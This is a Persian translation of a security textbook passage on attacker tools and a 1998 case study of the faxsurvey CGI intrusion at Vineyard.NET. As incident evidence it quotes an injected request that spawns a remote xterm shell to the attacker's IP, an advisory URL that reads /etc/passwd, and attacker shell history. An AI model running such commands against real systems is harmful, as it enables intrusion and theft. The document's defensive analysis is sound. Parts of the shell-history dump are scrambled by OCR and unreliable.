صرف بدست گرفتن كنترل يك سيستم رايانهاي معمولاً پايان كار يك نفوذگر نيست، بلکه اغلب مهاجمين از سيستمهايي كه تحت فرمان خود در آوردهاند بعنوان گام نخست حملات و خرابكاريهاي بعدي استفاده ميكنند. پس از آنكه مهاجم يك سيستم را تحت فرمان خود در ميآورد، سيستم ميتواند براي اهداف شرارتبار مختلفي مورد استفاده قرار گيرد. از آن جملهاند:

- شروع كاوشها يا سوء استفادهها عليه سيستمهاي ديگر؛
- شركت دادن سيستم در حملات توزيعشده تخريب سرويس؛
- اجراي سرويس دهندههاي مخفي (مثلاً مهاجم ممكن است يك سرويسدهنده پيام ارتباط اينترنتي تياراهاندازي كند كه بعنوان وعدهگاهي براي اسبهاي تراوا و ويروسهايي كه دادههاي دستبرد زده شده را پس ميفرستند عمل كند)؛
- كنترل مخفيانة شبكة سازماني كه مالك سيستمهاي به تسخير درآمده است، با هدف به تسخير درآوردن سيستمهاي بيشتر؛ و
	- تبديل کردن آن به انبارهاي از ابزارهاي تهاجم، نرمافزارهاي مسروقه، فحشا، يا انواع ديگر اطلاعات قاچاق.

براي اينكه سيستمهاي به تسخير درآمده تبديل به بسترهاي عالي براي اينگونه فعاليتهاي غيرقانوني شود دلايل زيادي وجـود دارد. اگر يك سيستم به تسخير درآمده با سرعت بالا به اينترنت وصل باشد ممكن است بتواند خرابي و اختلال بيشتري نسبت بـه سـاير سيستمهاي تحت كنترل مهاجم باعث شود. سيستمهاي به تسخير درآمده همچنين ميتوانند براي دشوارتر كردن كـار مـسئولين در رديابي كارهاي مهاجم تا رسيدن به مهاجم واقعي مورد استفاده قرار گيرند . اگر يك مهاجم در ميان رايانههاي زيادي در حوزههـاي مختلفي بجهد - مثلاً، از يك حساب کاربري تحت Unix در فرانسه تا يك سرويسدهندة proxy مبتني بـر windows در كـره جنوبی، و از یک مرکز رایانهٔ دانشگاهی در مکزیک تا یک *مسیریاب شاهراه* ۴۰ در نیویورک – ممکن اسـت واقعـاً ردیــابی معکـوس مهاجم به سمت مبدأ غير ممكن شود.

# **ابزارهاي تجارت مهاجمين**

گوشهاي از ابزارهايي كه معمولاً توسط مهاجمين مورد استفاده قرار ميگيرند عبارتند از:

# ( *a.k.a netcat*) *nc*

netcat كه در ابتدا توسط *هوبيت* بروشته شد، چاقوي ارتش سوئيس براي شبكههاي متبني بر IP اسـت. بنـابراين netcat يـك ابزار با ارزش راهبري و همچنين مفيد براي مهاجمين ميباشد. ميتوانيد از netcat براي ارسال دادة دلخواه بـه پورتهـاي دلخـواه TCP/IP رايانههاي راه دور براي راهاندازي سرويس دهندههاي محلي TCP/IP، و براي اجراي *پويشهاي مقدماتي پورت* <sup>۲۲</sup> استفاده كنيد.

*41 Hobbit* 

**A** @karnil

*39 Internet Relay Chat Server* 

*<sup>40</sup> Backbone Router* 

*<sup>42</sup> Basic Portscan* 

#### (*a.k.a. Trinoo*) *Trinoo*

Trinoo يک سرويس دهندهٔ تهاجم است. اين برنامه منتظر دريافت يک پيام از يک سيستم راه دور مي،ماند، و با دريافت پيـام يـک حملة تخريب سرويس را عليه يك شخص ثالث شروع ميكند. نسخههاي Trinoo براي اغلـب سيـستمعاملهـاي Unix از جملـه Solaris و Linux Hat Red موجود است. وجود Trinoo معمولاً بصورت مخفيانه ميباشد. يك تحليل مـشروح از Trinoo در آدرس زير قابل دسترسي است:

#### *http://staff.washington.edu/dittrich/misc/trinoo.analysis*

#### *Netbus* <sup>و</sup> *Back Orifice*

اين برنامههاي مبتني بر windows اسبهاي تراوايي هستند كه مهاجمان را قادر ميكنند بر ضربههاي صفحه كليد نظـارت كننـد، به فايلها دسترسي داشته باشند، برنامهها را upload و download كنند، و نرمافزارها را روي سيستمهاي تحت فرمـان بـه اجـرا درآورند.

#### *Bot*ها

Botها (مخفف robotها) برنامههاي كوچكي هستند كه معمولاً بوسيله يك مهاجم روي تعدادي از رايانههاي پخـششـده در شـبكه اينترنت قرار ميگيرند. Botها يكي از ابزارهاي مقدماتي براي مهار و هدايت حملات توزيعشـدة تخريـب سـرويس روي كانالهـاي تقويت گفتگوي اينترنتي ميباشند. Botها ممکن است بوسيلة ويروسها و يا اسبهاي تراوا توزيع شوند . اين برنامهها ممکن است تـا روزها، هفتهها، و يا ماهها غيرفعال باشند و پس از آن بکار بيافتند. از botها ميتوان در کارهاي خودکار نيز بهره برد.

#### *Rootkit*ها

rootkit يك برنامه يا مجموعهاي از برنامهها است كه همزمان به مهاجم دسترسيهاي كاربر سطح بالا را در يك رايانـه مـيدهـد، دربهاي مخفي را در رايانه كار ميگذارد، و هر ردپايي از حضور مهاجم را پاك ميكند. در ابتدا rootkitها براي سيـستمهاي Unix طراحي شده بودند (و نام حساب كاربري root نيز از همينجا آمـده)، ولي براي سيستمهاي windows هم توليـد شـدهانـد. يـك rootkit نوعي ممكن است براي بدست آوردن دسترسيهاي كاربر سطح بالا تلاشهاي زيادي انجام دهد. همينكه دسترسي كاربر سـطح بـالا بدست آمد، rootkit ميتواند برنامة ورود به سيستم را بگونهاي تغيير دهد كه يك درب مخفي به آن اضافه شود. آنگاه هستة اصلي را بگونهاي تغيير ميدهد كه هر تلاش براي خواندن برنامة ورود به سيستم، بجاي برنامة اصلي مقدار تغييريافته را بازگرداند؛ فرامين ممكن است بگونهاي تغيير داده شوند كه اتصالات شبكه از رايانة مهاجم به نمايش در نيايند؛ و در نهايت rootkit ممكن است پنج دقيقه انتهايي فايلهاي ثبت را از حافظة رايانه حذف كند.

# ٤٣ كرمها

كرمها كه از آسيبپذيريهاي سرويسدهندههاي شبكه يا اجزاي شبكهاي سيستمعاملها سوء استفاده ميكنند تبديل به روش رايجي براي خدشه دار كردن آني تعداد زيادي از رايانهها شدهاند.

# **مطالعه موردي: Faxsurvey**

در هفتم اكتبر ،۱۹۹۸ يك كارمند در NET.Vineyard متوجه شد كه كاربر http به سرويسدهندة اصلي وب شـركت وارد شـده است:

Script started on Wed Oct 7 20:54:21 1998 Bash-2.02# **W**  8:57PM up 27 days, 14:19, 5 users, load averages: 0.28, 0.33, 0.35 USER TTY FROM LOGIN@ IDLE WHAT

**http p0 KRLDB110-06.spli Tue02AM 1days /bin/sh**  simsong p1 asy12.vineyard.n 8:42PM 15 -tcsh (tcsh) ericx p2 mac-ewb.vineyard 8:46PM 0 script ericx p3 mac-ewb.vineyard 8:46PM 11 top ericx p4 mac-ewb.vineyard 8:53PM 1 sleep 5 bash-2.02#

اين رايانه با سيست<sub>ه</sub>عامل BSDI نگارش ۳٫۱ با همهٔ *وصلهها* ۴<sup>۴</sup> و اصلاحاتي كه توسط فروشنده ارائه شدهبود كار م*ي ك*رد. سرويس-دهندهٔ وب يک نسخه از سرويس دهندهٔ Apache موسوم به "Strong-hold" بود. از رايانه براي شـروع عمليـات خودكـار نقـل و انتقال الكترونيكي وجوه كارهاي خانگي در حسابهاي مشتريان استفاده ميشد. براي كمك به نقـل و انتقـالات ايـن وجـوه، رايانـه اطلاعات حساب بانكي و كارت اعتباري را نگهداري مي كرد. (خوشبختانه اين اطلاعات روي رايانه در قالب رمزگذاري شده نگهداري مي شد.)

در همة موارد مشابه، ورود يك كاربر بعنوان http به سيستم ميتواند نتيجه دو چيز باشد. اول، ممكن است عضو پرسنل ISP باشد كه از حساب http براي رفع اشكال استفاده ميكرده، و در غيراينصورت ممكن است مهاجمي باشد كه راهي براي نفوذ بـه حـساب http پيدا كرده اما موفق نشده دسترسي بيشتري بدست آورد. چون كاربر http از يك رايانه كه نـامش بـا KRLD110-06.spli شروع ميشد وارد سيستم شده بود، كارمند اين مؤسسه فهميد كه اين مسئله يك دسترسي غير مجاز بوده است.

وقتي نفوذ كشف شد، يكي از پرسنل بلافاصله برنامه يك قطعهبرنامة مخصوص Unix را اجرا كرد تا اقدامات نفوذگر را ثبـت كنـد. بنظر رسيد كه شخص مزاحم بعد از آن تا مدت بيش از يك روز به شبكه متصل نشد. نفوذ اوليه در روز سهشنبه ساعت ۲ بامداد رخ داده بود. گام بعدي اين بود كه همهٔ *پردازمهايي*<sup>۴۵</sup> كه در آنزمان در رايانه درحال اجرا بودند فهرست شوند. دو پردازه غيرعادي بودند – دو نسخه از *پوسته °`\*bin/sh/ كه توسط http به اجرا در آمده بودند. هر دوی این پوستهها از روز گذشـته شـروع بـه كـار كـرده بودند؛ يكي در ساعت ۲ بامداد و ديگري ۴ بامداد.







- root 3763 1.0 0.0 0 0 ?? Z 2:03PM 0:00.00 (junkbuster)
- mail 18120 1.3 0.3 816 724 ?? S 8:56PM 0:00.46 smap
- root 17573 1.0 0.0 0 0 ?? Z 11:03AM 0:00.00(admin-server)
- root 16 0.0 0.0 68 64 ?? Is 10Sep98 0:00.00 asyncd 2
- root 18 0.0 0.0 68 64 ?? Is 10Sep98 0:00.02 asyncd 2
- root 28 0.0 8.0 748 20680 ?? Ss 10Sep98 0:16.32 mfs -o rw -s 40960 /dev/sdob/tmp (mount\_mfs)
- root 53 0.0 0.1 268 296 ?? Ss 10Sep98 0:38.23 gettyd –s
- root 18670 0.0 0.5 560 1276 ?? S Tue02AM 0:04.77 (xterm)
- **http 18671 0.0 0.1 244 276 p0 Is Tue02AM 0:02.23 /bin/sh**

**http 26225 0.0 0.1 236 276 p0 I+ Tue04AM 0:00.7 /bin/sh** 

بنظر ميرسيد شخص مزاحم موفق به نفوذ شده و سپس بنا به دلايلي كار را رها كرده است. ISP براي رويـارويي بـا ايـن تهديـد ضوابط زير را ابلاغ كرد:

- .۱ نفوذگر را از آنچه درحال اتفاق افتادن است آگاه نكنيد.
	- .۲ آدرس IP مبدأ شخص مزاحم را پيدا كنيد.
- .۳ از فرمان kill در Unix براي توقف پردازههاي مزاحم استفاده كنيد. اين فرمان عليرغم باقي گذاشتن يك نسخه از پـردازههـا در حافظه، از اجراي آنها جلوگيري مي كند.



- *45 Process*
- *46 Shell*

…

- .۴ با استفاده از فرمان gcore در Unix يك نسخة ثانويه از پردازههاي شخص مزاحم تهيه كنيد.
- .۵ يك ضابطه در مسيرياب ISP براي مسدود كردن بستههاي ارسالي از مبدأ ISP نفوذگر تعريف نماييد.
	- .۶ پردازههاي شخص مزاحم را با فرمان -9 kill كاملاً از بين ببريد.
	- .۷ مشخص كنيد نفوذگر چگونه وارد سيستم شده و حفرة مورد سوء استفاده قرار گرفته را اصلاح كنيد.
		- .۸ مجريان قضايي را مطلع سازيد.

براي رديابي نفوذگر، ISP سعي كرد با استفاده از فرمان netstat اين كار را انجام دهد. با انجام اينكار اطلاعـات جديـدي بدسـت آمد. نفوذگر با telnet يا SSH وارد سيستم نشده بود، بلكه يك اتصال 11X از سرويسدهنـدة وب (NET.Vineyard.Apache (بـه يک سرويس دهندة X كه در رايانة مهاجم اجرا مي شد وجود داشت.

#### bash-2.02# **netstat -a**

Active Internet connections (including servers) Proto Recv-Q Send-Q Local Address Foreign Address (state) tcp 0 0 VINEYARD.NET.http nhv-ct4-09.ix.ne.1137 SYN\_RCVD tcp 0 0 VINEYARD.NET.http nhv-ct4-09.ix.ne.1136 SYN\_RCVD tcp 0 0 VINEYARD.NET.http nhv-ct4-09.ix.ne.1135 SYN\_RCVD tcp 0 0 VINEYARD.NET.http DSY27.VINEYARD.N.1079 SYN\_RCVD tcp 0 2456 VINEYARD.NET.http nhv-ct4-09.ix.ne.1134 ESTABLISHED tcp 0 2268 VINEYARD.NET.http DSY27.VINEYARD.N.1078 ESTABLISHED tcp 0 2522 VINEYARD.NET.http 209.174.140.26.1205 ESTABLISHED tcp 0 8192 VINEYARD.NET.http host-209-214-118.1785 ESTABLISHED tcp 0 4916 VINEYARD.NET.http host-209-214-118.1784 ESTABLISHED tcp 0 0 VINEYARD.NET.http host-209-214-118.1783 ESTABLISHED tcp 0 0 VINEYARD.NET.http ASY14.VINEYARD.N.1163 FIN\_WAIT\_2 tcp 0 0 LOCALHOST.VINEYA.sendm LOCALHOST.VINEYA.1135 ESTABLISHED tcp 0 0 LOCALHOST.VINEYA.1135 LOCALHOST.VINEYA.sendm ESTABLISHED tcp 0 0 VINEYARD.NET.smtp 208.135.218.34.1479 ESTABLISHED tcp 0 3157 VINEYARD.NET.pop ASY5.VINEYARD.NE.1027 ESTABLISHED tcp 0 0 APACHE.VINEYARD..ssh MAC-EWB.VINEYARD.2050 ESTABLISHED tcp 0 0 VINEYARD.NET.http host-209-214-118.1782 FIN\_WAIT\_2 tcp 0 0 VINEYARD.NET.http host-209-214-118.1781 FIN\_WAIT\_2 tcp 0 0 VINEYARD.NET.http host-209-214-118.1775 FIN\_WAIT\_2 tcp 0 0 VINEYARD.NET.http 56k-2234.hey.net.1099 FIN\_WAIT\_2 tcp 0 0 VINEYARD.NET.https ESY8.VINEYARD.NE.1557 FIN\_WAIT\_2 tcp 0 0 LOCALHOST.VINEYA.sendm LOCALHOST.VINEYA.1058 ESTABLISHED tcp 0 0 LOCALHOST.VINEYA.1058 LOCALHOST.VINEYA.sendm ESTABLISHED tcp 0 0 APACHE.VINEYARD..smtp m28.boston.juno..54519 ESTABLISHED tcp 0 0 APACHE.VINEYARD..ssh MAC-EWB.VINEYARD.nfs ESTABLISHED tcp 0 328 APACHE.VINEYARD..ssh MAC-EWB.VINEYARD.2048 ESTABLISHED tcp 0 0 VINEYARD.NET.http ASY14.VINEYARD.N.1162 FIN\_WAIT\_2 tcp 0 0 VINEYARD.NET.http ASY14.VINEYARD.N.1160 FIN\_WAIT\_2 tcp 0 0 NEXT.VINEYARD.NE.ssh ASY12.VINEYARD.N.1047 ESTABLISHED tcp 0 7300 VINEYARD.NET.pop DSY27.VINEYARD.N.1061 ESTABLISHED tcp 0 0 NEXT.VINEYARD.NE.imap2 ASY12.VINEYARD.N.1041 ESTABLISHED tcp 0 0 VINEYARD.NET.3290 VINEYARD.NET.imap2 CLOSE\_WAIT tcp 0 0 VINEYARD.NET.ssh simsong.ne.media.1017 ESTABLISHED **tcp 0 0 APACHE.VINEYARD..3098 KRLDB110-06.spli.X11 ESTABLISHED**  tcp 8760 0 VINEYARD.NET.1022 BACKUP.VINEYARD..ssh ESTABLISHED tcp 0 0 LOCALHOST.VINEYA.4778 \*.\* LISTEN tcp 0 0 LOCALHOST.VINEYA.domai \*.\* LISTEN tcp 0 0 NET10.VINEYARD.N.domai \*.\* LISTEN tcp 0 0 SMTP4.VINEYARD.N.domai \*.\* LISTEN





ISP به اين نتيجه رسيد كه مهاجم از يك آسيبپذيري در يك قطعهبرنامه CGI براي تخمريزي يك xterm به دسـتگاه راه دور

خود استفاده كرده است. براي آزمون اين فرضيه، يك جستجوي سريع در ميان ثبتهاي سرويسدهندة وب ISP انجام شد:



15. krldb110-06.splitrock.net - - [06/Oct/1998:04:32:08 -0400] "GET /cgi-bin/ faxsurvey?/bin/pwd HTTP/1.1"



200 305 "-" "Mozilla/4.0 (compatible; MSIE 4. 01; Windows 98)" "/htdocs/web.vineyard.net" 16. krldb110-06.splitrock.net - - [06/Oct/1998:04:32:33 -0400] "GET /cgi-bin/ faxsurvey?ls%20 lFa HTTP/1.1"

200 5516 "-" "Mozilla/4.0 (compatible; MSIE 4.01; Windows 98)" "/htdocs/web.vineyard.net" 17. krldb110-06.splitrock.net - - [06/Oct/1998:04:32:55 -0400] "GET /cgi-bin/ faxsurvey?ls%20 lFa%20../conf/ HTTP/1.1" 200 305 "-" "Mozilla/4.0 (compatible; MSIE 4.01; Windows 98)" "/htdocs/web.vineyard.net"

توجه كنيد كه سطرهاي ۱ تا ۷ با چند ثانيه اختلاف بـا يكـديگر رخ دادهانـد. بنظـر مـيرسـد مهـاجم از يـك ابـزار اتوماتيـك كـه آسيبپذيريهاي CGI را پيدا مي كند استفاده كرده است. در سطرهاي ۸ تا ۱۷، مهاجم از يک آسيبپذيري در قطعهبرنامهٔ مربوط به faxsurvey سوء استفاده مينمايد. اينكار به احتمال قريب به يقين با يك ابزار متفاوت انجام شده. يك دليـل آن ايـن اسـت كـه نسخة پروتكل HTTP كه سرويس گيرنده آنرا پشتيباني مي كرده از "HTTP/1.0" به "HTTP/1.1 " تغيير يافته است.

فايل ثبت سرويسدهندة وب آشكار كرد كه اسم كامل ميزبان مهاجم net.splitrock110-06.krldb بوده اسـت. بـا اسـتفاده از فرمان host، اين آدرس ميتواند به يك آدرس IP واقعي ترجمه شود:

apache: {43} % **host krldb110-06.splitrock.net**  krldb110-06.splitrock.net has address 209.156.113.121 apache: {44} %

با بررسي اين فايل ثبت، بنظر ميرسد كه قطعهبرنامه faxsurvey/bin-cgi/ نقصي دارد كه بـه مهـاجم اجـازه مـيدهـد فـرامين دلخواه را اجرا كند (در غير اينصورت به چه دليل ديگر ممكن بود مهاجم با فراخواني اين قطعهبرنامه به ارسال URLها با آرگومانهاي متفاوت بپردازد؟). اگر اين مسئله صحت ميداشت، آنگاه فرامين زير بايد توسط مهاجم به اجرا در ميآمده بودند:

ls -lFa ls -lFa uname -a id cat /etc/passwd ls -lFa /usr/ id pwd /bin/pwd ls -lFa ls -lFa../conf/

از فايلهاي ثبت روشن نيست كه چگونه مهاجم توانسته از اجراي اين فرامين به اجراي فرمان xterm برسد، امـا بـه خـوبي روشـن است كه فرمان xterm اجرا شده، چون سطر HTTP در خروجي فرمان w، پردازة xterm درحال اجـرا، و سـطر 11X در فرمـان netstat شواهدي بر اين مسئله هستند.

در اين مرحله، ISP براي يافتن نام ميزبان مهاجم در ساير فايلهاي ثبت جستجو كرد. يک نتيجهٔ مشکوک در *فايـل ثبـت پيامهـا* پيدا شد - ظاهراً مهاجم تلاش كرده كه از يك نقص در POP يا qpopper سوء استفاده كند:

apache: {15} % grep -i krldb110-06 \*

messages:Oct 6 03:38:29 apache popper.bsdos[22312]: @KRLDB110-06. splitrock.net: -ERR POP

timeout

براي محافظت از سابقة پردازههاي شخص مهاجم، آنها متوقف شدند، تصويري از حافظة پردازشي ذخيره شد، و آنگـاه پـردازههـا از حافظه بيرون انداخته شدند.



به دنبال اينكار يك ضابطه به مـسيريابهاي ISP اضـافه شـد تـا دسترسـي از آدرسـهاي IP مهـاجم را مـسدود كنـد. مجوزهـاي قطعهبرنامة faxsurvey براي جلوگيري از هرگونه دسترسي تغيير يافتند تا همه چيز براي شروع يك تجسس آماده باشد. چنـد روز بعد هم تكهبرنامه از روي سرويسدهندة وب حذف شد.

ISP قرباني با شركت خدماتي SplitRock تماس گرفت؛ همان ISP كه مسئوليت آدرس IP مهاجم را عهـدهدار بـود. مـشخص شد كه SplitRock چند pool modem كه براي ISP ديگر تهيه شده بودند را براساس يك موافقتنامة اجاره تهيه كـرده اسـت. از SplitRock خواسته شد كه فايلهاي ثبت خود را طوري نگهداري كند كه بتوان در تحقيقات آتي از آنها استفاده كرد.

با استفاده از فرمان strings اين امكان بوجود آمد كه اطلاعات بسيار بيشتري دربارة مهاجم بدسـت آيـد. يـك گـروه از رشـتههـا مربوط به *سابقهٔ پوسته* ۱<sup>۲۸</sup> میشدند، که فهرستی از فرامین تایپشده توسط شخص مهاجم بودند. بنظر میرسید مهاجم یک rootkit را download كرده و همچنين تلاش داشته كه يك *حملهٔ سرريزي Buffer*° عليه سرويس دهندهٔ IMAP سيستم انجام دهد:

-lFa gcc -o s s.c st2.c ftp 209.156.113.121 cron.c gcc -o s st2.c cxterm.c ./s console x2.c t.s qpush.c .121 cat t.c qpush.c cat.c ppp.c cat s.c t2.c gc c cron.c ls -lFa cxterm.c  $\sqrt{s}$  -v c2 tcsh ./s p0 x2.c ls -lFa / README cat.s README.debian ls -lFa qpush cat /w qpush.c ls -lFa / qpush.c.old cat.s Gf: not found  $= .s$  /tmp \$ : not found mfs:28 gcc -o s steal.c /bin/sh ls -lFa \*.c /bin/sh /bin/sh /etc/inetd.conf qpush.c /usr/bin/gcc n/gcc ./cc Expr Done /bin/sh inetd.conf t) | telnet 127.1 143 cd /etc cat.s

*48 Shell History* 

*49 Buffer Overflow Attack* 

which pwd ls –lFa expr  $SL + 1$ ls –lFa  $\lambda$ cc  $-10$  $C<sub>c</sub>$ 

نوع دوم رشتهها كه در تصاوير حافظه پيدا شدند متناظر متغييرهاي پوسته بودند. بسياري از آنها متغييرهائي بودند كه ميتوانستند از طريق تخمريزي يك قطعهبرنامة CGI براي يك پردازه تنظيم شوند - كه مؤيد اين بود كه اجراي پوسته نتيجة يك تهـاجم CGI بوده است. اين قسمت (بخش زير) تأييد ميكرد آن قطعهبرنامة CGI كه مـسئوليت نفـوذ متوجـه آن بـود، قطعـهبرنامـة مربـوط بـه faxsurvey بود:

GATEWAY\_INTERFACE=CGI/1.1 **REMOTE\_HOST=krldb110-06.splitrock.net**  MACHTYPE=i386-pc-bsdi3.1 **HOSTNAME=apache.vineyard.net**   $L = 100$ SHLVL=1 REMOTE\_ADDR=209.156.113.121 **QUERY\_STRING=/usr/X11R6/bin/xterm%20-display%20209.156.113.121:0.0%20- rv%20 e%20/bin/sh**  DOCUMENT\_ROOT=/htdocs/biz/captiva REMOTE PORT=4801 HTTP\_USER\_AGENT=Mozilla/4.0 (compatible; MSIE 4.01; Windows 98) HTTP\_ACCEPT=application/vnd.ms-excel, application/msword, application/vnd. ms-powerpoint, \*/\* **SCRIPT\_FILENAME=/vni/cgi-bin/faxsurvey**  HTTP\_HOST=www.captivacruises.com **LOGNAME=http**  WINDOWID=8388621  $=$ /bins **REQUEST\_URI=/cgi-bin/faxsurvey?/usr/X11R6/bin/xterm%20-display%20209.156. 113.121:0.0%20-rv%20-e%20/bin/sh**  SERVER\_SOFTWARE=Stronghold/2.2 Apache/1.2.5 C2NetUS/2002 TERM=xterm HTTP\_CONNECTION=Keep-Alive PATH=/usr/local/bin:/bin:/usr/bin:/usr/sbin HTTP\_ACCEPT\_LANGUAGE=en-us DISPLAY=209.156.113.121:0.0 SERVER\_PROTOCOL=HTTP/1.1 HTTP\_ACCEPT\_ENCODING=gzip, deflate SHELL=/bin/tcsh REQUEST\_METHOD=GET OSTYPE=bsdi3.1 SERVER\_ADMIN=mvol@vineyard.net SERVER\_ROOT=/usr/local/apache TERMCAP=xterm|vi|xterm-ic|xterm-vi|xterm with insert character instead of insert mode: :al@:dl@:im=:ei=:mi@:ic=\E[@: :AL=\E[%dL:DC=\E[%dP:DL=\E[ %dM:DO=\E[%dB:IC=\E[%d@:UP=\E[%dA: :al=\E[L:am: :bs:cd=\E[J:ce=\ E[K:cl=\E[H\E[2J:cm=\E[%i%d;%dH:co#80: :cs=\E[%i%d;%dr:ct=\E[3k: :dc SERVER\_PORT=80 SCRIPT\_NAME=/cgi-bin/faxsurvey HOSTTYPE=i386

پس از نفوذ، ISP قرباني با دفتر تجسس ديوان فدرال در بوستون تماس گرفت. ISP مطلع شد كـه دفتـر بوسـتون پـيش از آنكـه تحقيقاتي را شروع كند لازم است بيش از سقف هشت هزار دلار خسارت ديده باشد . چون ميزان خـسارت بـه ايـن سـقف حـداقلي نرسيده بود، هيچ تجسسي شروع نشد. عليرغم اينكه دليل وجود چنين حداقلهايي قابل درك است، اما به دو دليل عمده بهتر است اينگونه نباشد:

- بسياري از حملهها توسط مهاجمان نسبتاً جوان هدايت ميشود كه ممكن است با دريافت يك اخطاريه يا حداكثر يـك حكـم تعليق، چنين فعاليتهايي را متوقف كنند. فقدان تجسس رسمي و پيگيري صـرفاً ايـن مهاجمـان را تـشويق مـيكنـد كـه بـه جرمهاي بزرگتر و بزرگتر بپردازند تا اينكه مسئوليت خسارتهاي جدي بدوششان بيفتد.
- اين امكان وجود دارد كه مهاجم بسيار خبره باشد و در فعاليتهاي غيرقانوني ديگر كه معمولاً بـا عـدم توجـه سـايرين مواجـه ميشود دست داشته باشد. موارد زيادي وجود دارد كه بازرسيهاي انجامشده از جرائم كوچك، دواير اجراي قوانين را به سـمت جرائم بزرگ اقتصادي هدايت كرده است. براي مثال يک اختلاف حسابرسي ۷۵ سنتي باعث شـد کـه *کليـف اسـتول* `<sup>ه</sup> يـک نفوذگر رايانهاي را رديابي كند كه سرانجام مشخص شد به دستور اتحاد جماهير شوروي به را يانههاي تجاري و نظامي ايالات متحده نفوذ كرده است. (داستاني كه جزئيات آن در نمايشنامه پليسي *"نفوذگر كلاسيک"* <sup>۵۱</sup> استول؛ *"تخم مرغ کاكو"* <sup>۵۲</sup> آمده است.)

وقتي مسئله روشن شد، معلوم شد آسيبپذيري در قطعهبرنامة مربوط به faxsurvey حدود سه ماه قبـل از انجـام حملـه در گـروه پستي BugTraq گزارش شده بود. يا كسي از كاركنان ISP پيامهاي گروه پستي BugTraq را نخوانده بود، يا اينكه كـسي خبـر نداشت كه قطعهبرنامة مربوط به faxsurvey روي سيستم نصب شده است:



Hi!

There exist a bug in the 'faxsurvey' CGI-Script, which allows an attacker to execute any command s/he wants with the permissions of the HTTP-Server.

All the attacker has to do is type http://joepc.linux.elsewhere.org/cgibin/faxsurvey?/bin/cat%20/etc/passwd in his favorite Web-Browser to get a copy of your Password-File.

All S.u.S.E. 5.1 and 5.2 Linux Dist. (and I think also older ones) with the HylaFAX package installed are vulnerable to this attack.

AFAIK the problem exists in the call of 'eval'.

I notified the S.u.S.E. team (suse.de) about that problem. Burchard Steinbild <br >>bs@suse.de> told me, that they have not enough time to fix that bug for their 5.3 Dist., so they decided to just remove the script from the file list.

پس از تهاجم، ISP تميزكاريهاي زير را انجام داد:

*<sup>50</sup> Cliff Stoll* 

*<sup>51</sup> Classic Hacker* 

*<sup>52</sup> The Cuckoo's Egg* 



- يك نسخة پشتيبان فوري از همه ديسكها تهيه شد. اين پشتيبان بعنوان شاهدي بر كشف اين تخريب كـه نيـاز بـه پيگيـري داشت نگهداري شد.
	- سيستم بدنبال فايلهاي با مجوزهاي جديد پويش شد. هيچ فايلي پيدا نشد.
- دسترسيها در شاخه include/usr/ و كامپايلر C طوري تغيير يافت كه تنها كارمندان بتوانند به اين فايلهـا دسترسـي داشـته باشند و برنامههاي جديد را كامپايل كنند.
